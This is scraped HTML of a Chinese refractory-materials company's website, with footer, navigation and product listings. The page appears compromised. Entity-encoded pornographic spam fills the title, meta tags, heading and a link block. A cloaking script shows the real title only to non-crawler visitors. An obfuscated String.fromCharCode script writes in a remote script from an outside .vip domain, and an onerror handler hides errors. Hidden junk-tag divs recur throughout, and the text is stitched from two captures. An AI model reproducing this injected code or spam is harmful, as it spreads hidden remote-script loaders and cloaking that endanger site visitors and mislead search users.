        <p>發(fā)明專利</p>
      </li>
      <li><b><i id="ruocynumber_3" data-sum="51">0</i><em>項</em></b>
        <p>實用新型專利</p>
      </li>
      <li><b><i id="ruocynumber_4" data-sum="20">0</i><sup>+</sup></b>
        <p>合作伙伴</p>
      </li>
      <li><b><i id="ruocynumber_5" data-sum="1000">0</i><sup>+</sup></b>
        <p>服務(wù)客戶</p>
      </li>
    </ul>
  </div>
</div>
<!--數(shù)字變化結(jié)束--> 
    <!--底部開始-->
<div   id="x55hd1j5hvb"   class="footer wow fadeInDown">
  <div   id="x55hd1j5hvb"   class="bottom">
    <div   id="x55hd1j5hvb"   class="foot_con wow slideInLeft" data-wow-duration="1.2s" data-wow-delay="0.3s">
      <dl>
        <dt>河南榮耀產(chǎn)業(yè)（集團）有限公司</dt>
        <dd><i class="iconfont icon-lianxi"></i>電話：0371-63269678</dd>
        <dd><i class="iconfont icon-htmal5icon05"></i>郵箱：rtjc@ryjt.com honor@ryjt.com</dd>
        <dd><i class="iconfont icon-dingwei"></i>地址：河南省鄭州市新密市超化鎮(zhèn)新區(qū)大道22號</dd>
      </dl>
    </div>
    <div   id="x55hd1j5hvb"   class="foot_nav wow slideInRight" data-wow-duration="1.2s" data-wow-delay="0.4s">
      <dl>
          
        <dt>關(guān)于我們</dt>
           
          
        <dd><a href="/about/">企業(yè)簡介</a></dd>
           
        <dd><a href="/leader/">領(lǐng)導致詞</a></dd>
           
        <dd><a href="/history/">企業(yè)文化</a></dd>
           
        <dd><a href="/xiashuqiye/">下屬企業(yè)</a></dd>
           
        <dd><a href="/kehu/">合作客戶</a></dd>
           
        <dd><a href="/zhaoping/">人員招聘</a></dd>
           
      </dl>
    </div>
    <div   id="x55hd1j5hvb"   class="foot_nav wow slideInRight" data-wow-duration="1.2s" data-wow-delay="0.5s">
      <dl>
          
        <dt>產(chǎn)品展示</dt>
          
          
        <dd><a href="/products_15/">新品推薦</a></dd>
           
        <dd><a href="/products_16/">玻璃行業(yè)</a></dd>
           
        <dd><a href="/products_17/">水泥行業(yè)</a></dd>
           
        <dd><a href="/products_18/">有色行業(yè)</a></dd>
           
        <dd><a href="/products_19/">其他行業(yè)</a></dd>
           
      </dl>
    </div>
    <div   id="x55hd1j5hvb"   class="foot_nav wow slideInRight" data-wow-duration="1.2s" data-wow-delay="0.6s">
      <dl>
          
        <dt>新聞動態(tài)</dt>
          
          
        <dd><a href="/company/">公司動態(tài)</a></dd>
           
        <dd><a href="/industry/">行業(yè)資訊</a></dd>
           
      </dl>
    </div>
    <div   id="x55hd1j5hvb"   class="wxewm"> <img src="/static/upload/image/20241128/1732759936469104.jpg" class="wow slideInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">
      <p class="wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">掃描二維碼<br>
        關(guān)注微信公眾號</p>
    </div>
  </div>
</div>
<!--底部結(jié)束--> 
    <!--版權(quán)信息開始-->
<div   id="x55hd1j5hvb"   class="copyright">Copyright ? 2020 河南榮耀產(chǎn)業(yè)（集團）有限公司 All Rights Reserved..<a  target="_blank">豫ICP備20020694號-1</a> <a  target="_blank"> 豫公網(wǎng)安備41018302000296號</a> <a href="http://m.lennoda.com/static/upload/image/20211117/1637119273329720.jpg" target="_blank"> 營業(yè)執(zhí)照 </div>
<!--版權(quán)信息結(jié)束-->  
</div>
<script src="/template/rtjt/js/jquery.SuperSlide.2.1.2.js"></script> 
<script src="/template/rtjt/js/common.js"></script> 
<script type="text/javascript">
        /*Banner*/
        jQuery(".focusBanner").slide({
            titCell: ".hd ul",
            mainCell: ".bd ul",
            effect: "topLoop",
            vis: "auto",
            autoPlay: true,
            autoPage: true,
            trigger: "click",
            interTime: 5000
        });
    </script> 
<script type="text/javascript">
ruocynumber=function (){
	var arr = [];
	$('#ruocyNumber li').each(function(i, dom) {
		var iDom = $(dom).find('i'),
			decimals = 0,
			sum = iDom.data('sum');
		arr.push(new CountUp(iDom.attr('id'), 0, sum, decimals, 4, {
			useEasing: true,
			separator: ''
		}));
		arr[i].start();
	});
}();			
</script>
<script src='/Spider/?url=/' async='async'></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://m.lennoda.com/" title="&#40644;&#24202;&#22823;&#29255;&#20813;&#36153;&#51;&#48;&#20998;&#38047;&#22269;&#20135;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#29233;&#39321;&#34121;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;">&#40644;&#24202;&#22823;&#29255;&#20813;&#36153;&#51;&#48;&#20998;&#38047;&#22269;&#20135;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#29233;&#39321;&#34121;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script>
(function(){
    try {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        var srcUrl = (curProtocol === 'https') ? 'https://zz.bdstatic.com/linksubmit/push.js' : 'http://push.zhanzhang.baidu.com/push.js';
        bp.src = srcUrl;

        bp.onload = function() {
            console.log('Baidu push script loaded successfully.');
        };

        bp.onerror = function() {
            console.error('Failed to load Baidu push script.');
        };

        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    } catch (e) {
        console.error('An error occurred while setting up Baidu push:', e);
    }
})();
</script>
</body><div id="z4q1n" class="pl_css_ganrao" style="display: none;"><th id="z4q1n"><menu id="z4q1n"><del id="z4q1n"></del></menu></th><menu id="z4q1n"></menu><td id="z4q1n"><fieldset id="z4q1n"><em id="z4q1n"><tt id="z4q1n"></tt></em></fieldset></td><ruby id="z4q1n"><span id="z4q1n"><legend id="z4q1n"><li id="z4q1n"></li></legend></span></ruby><table id="z4q1n"><blockquote id="z4q1n"><tfoot id="z4q1n"></tfoot></blockquote></table><font id="z4q1n"><p id="z4q1n"><noscript id="z4q1n"><pre id="z4q1n"></pre></noscript></p></font><code id="z4q1n"><ruby id="z4q1n"><thead id="z4q1n"></thead></ruby></code><thead id="z4q1n"></thead><ul id="z4q1n"><th id="z4q1n"><menu id="z4q1n"></menu></th></ul><bdo id="z4q1n"></bdo><font id="z4q1n"></font><dfn id="z4q1n"></dfn><strike id="z4q1n"><table id="z4q1n"><dfn id="z4q1n"></dfn></table></strike><tr id="z4q1n"><menu id="z4q1n"></menu></tr><small id="z4q1n"></small><var id="z4q1n"><em id="z4q1n"><big id="z4q1n"><strong id="z4q1n"></strong></big></em></var><meter id="z4q1n"></meter><th id="z4q1n"><strong id="z4q1n"><small id="z4q1n"><samp id="z4q1n"></samp></small></strong></th><video id="z4q1n"><center id="z4q1n"></center></video><nav id="z4q1n"></nav><rp id="z4q1n"><form id="z4q1n"><rt id="z4q1n"><noscript id="z4q1n"></noscript></rt></form></rp><dfn id="z4q1n"></dfn><samp id="z4q1n"></samp><mark id="z4q1n"><sup id="z4q1n"></sup></mark><blockquote id="z4q1n"><fieldset id="z4q1n"><optgroup id="z4q1n"></optgroup></fieldset></blockquote><strike id="z4q1n"><table id="z4q1n"><dfn id="z4q1n"></dfn></table></strike><button id="z4q1n"></button><noscript id="z4q1n"><pre id="z4q1n"><source id="z4q1n"></source></pre></noscript><abbr id="z4q1n"></abbr><rp id="z4q1n"><tr id="z4q1n"><rt id="z4q1n"></rt></tr></rp><font id="z4q1n"></font><output id="z4q1n"></output><acronym id="z4q1n"></acronym><style id="z4q1n"></style><tr id="z4q1n"><tfoot id="z4q1n"><dl id="z4q1n"></dl></tfoot></tr><th id="z4q1n"><thead id="z4q1n"><td id="z4q1n"><fieldset id="z4q1n"></fieldset></td></thead></th><blockquote id="z4q1n"></blockquote><pre id="z4q1n"><s id="z4q1n"><tbody id="z4q1n"></tbody></s></pre><small id="z4q1n"><div id="z4q1n"></div></small><nav id="z4q1n"></nav><optgroup id="z4q1n"></optgroup><i id="z4q1n"></i><small id="z4q1n"><div id="z4q1n"><var id="z4q1n"><noframes id="z4q1n"></noframes></var></div></small><sup id="z4q1n"><label id="z4q1n"></label></sup><tbody id="z4q1n"></tbody><sup id="z4q1n"></sup><rp id="z4q1n"></rp><em id="z4q1n"></em><code id="z4q1n"><th id="z4q1n"><thead id="z4q1n"><td id="z4q1n"></td></thead></th></code><nobr id="z4q1n"></nobr><tr id="z4q1n"><menu id="z4q1n"><optgroup id="z4q1n"></optgroup></menu></tr><source id="z4q1n"></source><i id="z4q1n"></i><label id="z4q1n"><dfn id="z4q1n"></dfn></label><center id="z4q1n"></center><pre id="z4q1n"><object id="z4q1n"><label id="z4q1n"></label></object></pre><video id="z4q1n"><span id="z4q1n"></span></video><th id="z4q1n"></th><sup id="z4q1n"></sup><pre id="z4q1n"><track id="z4q1n"><pre id="z4q1n"><wbr id="z4q1n"></wbr></pre></track></pre><pre id="z4q1n"><span id="z4q1n"></span></pre><source id="z4q1n"></source><address id="z4q1n"></address><th id="z4q1n"></th><menu id="z4q1n"><small id="z4q1n"></small></menu><rt id="z4q1n"></rt><button id="z4q1n"></button><menuitem id="z4q1n"></menuitem><dd id="z4q1n"><bdo id="z4q1n"><acronym id="z4q1n"></acronym></bdo></dd><optgroup id="z4q1n"><del id="z4q1n"><progress id="z4q1n"></progress></del></optgroup><samp id="z4q1n"></samp><center id="z4q1n"></center><form id="z4q1n"><meter id="z4q1n"></meter></form><font id="z4q1n"></font><ins id="z4q1n"><acronym id="z4q1n"><table id="z4q1n"><tr id="z4q1n"></tr></table></acronym></ins><optgroup id="z4q1n"></optgroup><legend id="z4q1n"><sup id="z4q1n"><small id="z4q1n"><abbr id="z4q1n"></abbr></small></sup></legend><legend id="z4q1n"><bdo id="z4q1n"></bdo></legend><nav id="z4q1n"></nav><strong id="z4q1n"><button id="z4q1n"></button></strong><option id="z4q1n"><em id="z4q1n"></em></option><input id="z4q1n"></input><xmp id="z4q1n"><cite id="z4q1n"><listing id="z4q1n"></listing></cite></xmp><sup id="z4q1n"><form id="z4q1n"></form></sup><kbd id="z4q1n"><tbody id="z4q1n"><s id="z4q1n"></s></tbody></kbd><source id="z4q1n"></source><pre id="z4q1n"></pre><nobr id="z4q1n"><sup id="z4q1n"><center id="z4q1n"><small id="z4q1n"></small></center></sup></nobr><pre id="z4q1n"></pre><blockquote id="z4q1n"></blockquote><strike id="z4q1n"></strike><pre id="z4q1n"><ol id="z4q1n"><pre id="z4q1n"></pre></ol></pre><big id="z4q1n"><dfn id="z4q1n"></dfn></big><acronym id="z4q1n"><nav id="z4q1n"></nav></acronym><dfn id="z4q1n"></dfn><thead id="z4q1n"><th id="z4q1n"></th></thead><tr id="z4q1n"><menu id="z4q1n"><abbr id="z4q1n"></abbr></menu></tr><sup id="z4q1n"><object id="z4q1n"><u id="z4q1n"><thead id="z4q1n"></thead></u></object></sup><output id="z4q1n"><dl id="z4q1n"></dl></output><label id="z4q1n"></label><option id="z4q1n"><td id="z4q1n"><strike id="z4q1n"></strike></td></option><source id="z4q1n"><tbody id="z4q1n"><rp id="z4q1n"></rp></tbody></source><ul id="z4q1n"></ul><legend id="z4q1n"><bdo id="z4q1n"><acronym id="z4q1n"><object id="z4q1n"></object></acronym></bdo></legend><acronym id="z4q1n"></acronym><big id="z4q1n"><strong id="z4q1n"></strong></big><strike id="z4q1n"><nobr id="z4q1n"></nobr></strike><tbody id="z4q1n"><nav id="z4q1n"><form id="z4q1n"></form></nav></tbody><b id="z4q1n"><legend id="z4q1n"><fieldset id="z4q1n"><em id="z4q1n"></em></fieldset></legend></b><delect id="z4q1n"><tr id="z4q1n"><strong id="z4q1n"></strong></tr></delect><u id="z4q1n"></u><menu id="z4q1n"></menu><label id="z4q1n"><b id="z4q1n"><legend id="z4q1n"><fieldset id="z4q1n"></fieldset></legend></b></label><big id="z4q1n"><strong id="z4q1n"><tt id="z4q1n"><samp id="z4q1n"></samp></tt></strong></big><xmp id="z4q1n"></xmp><big id="z4q1n"><tr id="z4q1n"></tr></big><blockquote id="z4q1n"></blockquote><div id="z4q1n"><label id="z4q1n"></label></div><em id="z4q1n"></em><sub id="z4q1n"><rt id="z4q1n"><small id="z4q1n"><th id="z4q1n"></th></small></rt></sub><tbody id="z4q1n"><sup id="z4q1n"><wbr id="z4q1n"></wbr></sup></tbody><abbr id="z4q1n"><progress id="z4q1n"><label id="z4q1n"></label></progress></abbr><acronym id="z4q1n"></acronym><optgroup id="z4q1n"><menuitem id="z4q1n"></menuitem></optgroup><ruby id="z4q1n"></ruby><dd id="z4q1n"></dd><abbr id="z4q1n"><xmp id="z4q1n"><cite id="z4q1n"><listing id="z4q1n"></listing></cite></xmp></abbr><source id="z4q1n"></source><meter id="z4q1n"><dl id="z4q1n"><optgroup id="z4q1n"><kbd id="z4q1n"></kbd></optgroup></dl></meter><ol id="z4q1n"><dfn id="z4q1n"></dfn></ol><pre id="z4q1n"></pre><strong id="z4q1n"></strong><nav id="z4q1n"></nav><thead id="z4q1n"><legend id="z4q1n"><nobr id="z4q1n"><acronym id="z4q1n"></acronym></nobr></legend></thead><sup id="z4q1n"><dl id="z4q1n"><pre id="z4q1n"><menuitem id="z4q1n"></menuitem></pre></dl></sup><address id="z4q1n"></address><nobr id="z4q1n"><sub id="z4q1n"><i id="z4q1n"><small id="z4q1n"></small></i></sub></nobr><b id="z4q1n"><legend id="z4q1n"></legend></b><samp id="z4q1n"></samp><pre id="z4q1n"></pre><nobr id="z4q1n"><font id="z4q1n"><p id="z4q1n"><code id="z4q1n"></code></p></font></nobr><label id="z4q1n"><form id="z4q1n"><meter id="z4q1n"><tfoot id="z4q1n"></tfoot></meter></form></label><small id="z4q1n"><div id="z4q1n"></div></small><output id="z4q1n"><dl id="z4q1n"><pre id="z4q1n"><kbd id="z4q1n"></kbd></pre></dl></output><td id="z4q1n"><tbody id="z4q1n"></tbody></td><button id="z4q1n"><form id="z4q1n"></form></button><option id="z4q1n"><address id="z4q1n"><style id="z4q1n"></style></address></option><source id="z4q1n"></source><strong id="z4q1n"></strong><address id="z4q1n"><style id="z4q1n"></style></address></div>
</html>


--- FILE ---
content_type: text/html
request_url: http://m.lennoda.com/Spider/?url=/
body_size: 9243
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#20016;&#28385;&#20154;&#22971;&#23569;&#22919;&#97;&#8564;&#20813;&#36153;&#20037;&#20037;</title>
<meta name="keywords" content="&#26368;&#26032;&#35270;&#39057;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#26080;&#30721;&#44;&#20122;&#27954;&#97;&#118;&#27745;&#22312;&#32447;&#35266;&#30475;" />
<meta name="description" content="&#23569;&#22919;&#19968;&#32423;&#23148;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#20869;&#23556;&#44;&#56;&#48;&#57;&#48;&#25104;&#24180;&#22312;&#32447;&#35270;&#39057;&#44;&#19996;&#20140;&#28909;&#97;&#118;&#26080;&#30721;&#20013;&#25991;&#23383;&#44;&#57;&#49;&#97;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,105,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司">
<meta name="description" content="河南榮耀產(chǎn)業(yè)(集團(tuán))有限公司位于中原腹地新密市境內(nèi)，是集耐火材料科研、市場(chǎng)有著多年的經(jīng)驗(yàn)和良好的口碑，為眾多客戶提供了優(yōu)質(zhì)的產(chǎn)品和服務(wù)。公司產(chǎn)能力6萬(wàn)余噸。">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link href="/template/rtjt/css/ruocy.css?v=20231004144554" rel="stylesheet" type="text/css" />
<link href="/template/rtjt/css/animate.min.css" rel="stylesheet" type="text/css" />
<link href="/template/rtjt/font/iconfont.css" rel="stylesheet" type="text/css" />
<script src="/template/rtjt/js/jquery-1.7.2.min.js" type="text/javascript"></script>
<script src="/template/rtjt/js/wow.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://m.lennoda.com/">&#40644;&#24202;&#22823;&#29255;&#20813;&#36153;&#51;&#48;&#20998;&#38047;&#22269;&#20135;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#29233;&#39321;&#34121;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;</a></h1><div id="ovd4o" class="pl_css_ganrao" style="display: none;"><bdo id="ovd4o"></bdo><pre id="ovd4o"></pre><li id="ovd4o"><noframes id="ovd4o"><rp id="ovd4o"><del id="ovd4o"></del></rp></noframes></li><sub id="ovd4o"><meter id="ovd4o"><center id="ovd4o"></center></meter></sub><progress id="ovd4o"></progress><strike id="ovd4o"><pre id="ovd4o"></pre></strike><tr id="ovd4o"></tr><b id="ovd4o"><legend id="ovd4o"><dfn id="ovd4o"></dfn></legend></b><tfoot id="ovd4o"></tfoot><xmp id="ovd4o"></xmp><p id="ovd4o"></p><dd id="ovd4o"></dd><noframes id="ovd4o"></noframes><rt id="ovd4o"><del id="ovd4o"><cite id="ovd4o"><center id="ovd4o"></center></cite></del></rt><thead id="ovd4o"><acronym id="ovd4o"><ol id="ovd4o"><samp id="ovd4o"></samp></ol></acronym></thead><ins id="ovd4o"></ins><dfn id="ovd4o"></dfn><center id="ovd4o"><optgroup id="ovd4o"><blockquote id="ovd4o"><video id="ovd4o"></video></blockquote></optgroup></center><strong id="ovd4o"></strong><bdo id="ovd4o"><tr id="ovd4o"></tr></bdo><meter id="ovd4o"><center id="ovd4o"></center></meter><sup id="ovd4o"><option id="ovd4o"><i id="ovd4o"><ul id="ovd4o"></ul></i></option></sup><u id="ovd4o"></u><i id="ovd4o"><menuitem id="ovd4o"><fieldset id="ovd4o"><address id="ovd4o"></address></fieldset></menuitem></i><dfn id="ovd4o"></dfn><pre id="ovd4o"><label id="ovd4o"><delect id="ovd4o"></delect></label></pre><b id="ovd4o"><small id="ovd4o"></small></b><small id="ovd4o"></small><dfn id="ovd4o"></dfn><kbd id="ovd4o"></kbd><track id="ovd4o"></track><p id="ovd4o"><pre id="ovd4o"><optgroup id="ovd4o"></optgroup></pre></p><menu id="ovd4o"><em id="ovd4o"><small id="ovd4o"></small></em></menu><thead id="ovd4o"><object id="ovd4o"><meter id="ovd4o"><code id="ovd4o"></code></meter></object></thead><menuitem id="ovd4o"><abbr id="ovd4o"></abbr></menuitem><optgroup id="ovd4o"><strike id="ovd4o"></strike></optgroup><wbr id="ovd4o"><abbr id="ovd4o"><dl id="ovd4o"></dl></abbr></wbr><menuitem id="ovd4o"><abbr id="ovd4o"></abbr></menuitem><progress id="ovd4o"></progress><option id="ovd4o"></option><label id="ovd4o"></label><dl id="ovd4o"></dl><dfn id="ovd4o"><strike id="ovd4o"></strike></dfn><tfoot id="ovd4o"><em id="ovd4o"><rt id="ovd4o"><mark id="ovd4o"></mark></rt></em></tfoot><strong id="ovd4o"></strong><table id="ovd4o"><sub id="ovd4o"></sub></table><li id="ovd4o"><label id="ovd4o"><button id="ovd4o"><style id="ovd4o"></style></button></label></li><address id="ovd4o"><menu id="ovd4o"><xmp id="ovd4o"><small id="ovd4o"></small></xmp></menu></address><mark id="ovd4o"><cite id="ovd4o"></cite></mark><input id="ovd4o"></input></div>
<div   id="x55hd1j5hvb"   class="maincontent">
<!--頭部開(kāi)始-->
<div   id="x55hd1j5hvb"   class="header wow fadeInDown" data-wow-duration="1.0s" data-wow-delay="0.3s" id="header">
  <div   id="x55hd1j5hvb"   class="header_Ruocy">
    <div   id="x55hd1j5hvb"   class="header_top"> <a class="logo" href="http://m.lennoda.com" title="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司">榮耀瑞泰</a>
      <ul class="nav">
        <li><a href="/" title="網(wǎng)站首頁(yè)">網(wǎng)站首頁(yè)</a></li>
           
           
        <li><a href="/about/" title="關(guān)于我們">關(guān)于我們</a>
          <div   id="x55hd1j5hvb"   class="menu">
            <div   id="x55hd1j5hvb"   class="cont">
              <div   id="x55hd1j5hvb"   class="menu_left">關(guān)于我們</div>
              <ul class="menu_list">
                  
                <li> <a href="/about/" title="企業(yè)簡(jiǎn)介">企業(yè)簡(jiǎn)介</a> </li>

                  
                <li> <a href="/leader/" title="領(lǐng)導(dǎo)致詞">領(lǐng)導(dǎo)致詞</a> </li>

                  
                <li> <a href="/history/" title="企業(yè)文化">企業(yè)文化</a> </li>

                  
                <li> <a href="/xiashuqiye/" title="下屬企業(yè)">下屬企業(yè)</a> </li>

                  
                <li> <a href="/kehu/" title="合作客戶">合作客戶</a> </li>

                  
                <li> <a href="/zhaoping/" title="人員招聘">人員招聘</a> </li>

                  
              </ul>
            </div>
          </div>
        </li>
          
           
           
        <li><a href="/product/" title="產(chǎn)品展示">產(chǎn)品展示</a>
          <div   id="x55hd1j5hvb"   class="menu">
            <div   id="x55hd1j5hvb"   class="cont">
              <div   id="x55hd1j5hvb"   class="menu_left">產(chǎn)品展示</div>
              <ul class="menu_list">
                  
                <li> <a href="/products_15/" title="新品推薦">新品推薦</a> </li>

                  
                <li> <a href="/products_16/" title="玻璃行業(yè)">玻璃行業(yè)</a> </li>

                  
                <li> <a href="/products_17/" title="水泥行業(yè)">水泥行業(yè)</a> </li>

                  
                <li> <a href="/products_18/" title="有色行業(yè)">有色行業(yè)</a> </li>

                  
                <li> <a href="/products_19/" title="其他行業(yè)">其他行業(yè)</a> </li>

                  
              </ul>
            </div>
          </div>
        </li>
          
           
           
        <li><a href="/article/" title="新聞動(dòng)態(tài)">新聞動(dòng)態(tài)</a>
          <div   id="x55hd1j5hvb"   class="menu">
            <div   id="x55hd1j5hvb"   class="cont">
              <div   id="x55hd1j5hvb"   class="menu_left">新聞動(dòng)態(tài)</div>
              <ul class="menu_list">
                  
                <li> <a href="/company/" title="公司動(dòng)態(tài)">公司動(dòng)態(tài)</a> </li>

                  
                <li> <a href="/industry/" title="行業(yè)資訊">行業(yè)資訊</a> </li>

                  
              </ul>
            </div>
          </div>
        </li>
          
           
           
        <li><a href="/service/" title="服務(wù)體系">服務(wù)體系</a></li>
          
           
           
        <li><a href="/gbook/" title="在線留言">在線留言</a></li>
          
           
           
        <li><a href="/contact/" title="聯(lián)系我們">聯(lián)系我們</a></li>
          
           
      </ul>
        <a class="tel" href="tel:0371-63269678" title="咨詢(xún)電話">0371-63269678</a><a class="en"  target="_blank" title="英文版"><i class="iconfont icon-yingwen"></i></a>
    </div>
  </div>
</div>
<!--頭部結(jié)束--> 
    <!--Banner開(kāi)始-->
<div   id="x55hd1j5hvb"   class="i_banner">
  <div   id="x55hd1j5hvb"   class="focusBanner">
    <div   id="x55hd1j5hvb"   class="bd">
      <ul>
          
        <li style="background:url(/static/upload/image/20210220/1613799078224075.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
         
        <li style="background:url(/static/upload/image/20200930/1601439033400979.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
         
        <li style="background:url(/static/upload/image/20250312/1741745205208709.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
         
        <li style="background:url(/static/upload/image/20200729/1595997644477935.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
             
      </ul>
    </div>
    <div   id="x55hd1j5hvb"   class="hd">
      <ul>
        <li id="x55hd1j5hvb"    class="on">1</li>
        <li id="x55hd1j5hvb"    class="">2</li>
        <li id="x55hd1j5hvb"    class="">3</li>
      </ul>
    </div>
  </div>
</div>
<!--Banner結(jié)束--> 
    <!--產(chǎn)品展示開(kāi)始-->

<div   id="x55hd1j5hvb"   class="main_bt wow fadeInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">產(chǎn)品展示</div>
<div   id="x55hd1j5hvb"   class="main_sub wow fadeInLeftBig" data-wow-duration="0.8s" data-wow-delay="0.2s">顧客滿意是我們永恒的追求</div>

<div   id="x55hd1j5hvb"   class="product">
  <ul>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_17/57.html" title="?鎂鐵復(fù)合尖晶石磚"> <img src="/static/upload/image/20250217/1739781785975796.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_17/57.html" title="?鎂鐵復(fù)合尖晶石磚"> <span>?鎂鐵復(fù)合尖晶石磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_17/56.html" title="鎂鋁尖晶石磚"> <img src="/static/upload/image/20250217/1739782685410092.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_17/56.html" title="鎂鋁尖晶石磚"> <span>鎂鋁尖晶石磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_16/61.html" title="電熔鎂磚"> <img src="/static/upload/image/20250217/1739781486647902.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_16/61.html" title="電熔鎂磚"> <span>電熔鎂磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_18/60.html" title="直接結(jié)合鎂鉻磚"> <img src="/static/upload/image/20250217/1739781590917763.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_18/60.html" title="直接結(jié)合鎂鉻磚"> <span>直接結(jié)合鎂鉻磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_18/59.html" title="電熔再結(jié)合鎂鉻磚"> <img src="/static/upload/image/20250217/1739781654360617.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_18/59.html" title="電熔再結(jié)合鎂鉻磚"> <span>電熔再結(jié)合鎂鉻磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_18/58.html" title="鉻剛玉磚"> <img src="/static/upload/image/20250217/1739781716613281.jpg" alt=""> </a> </div>
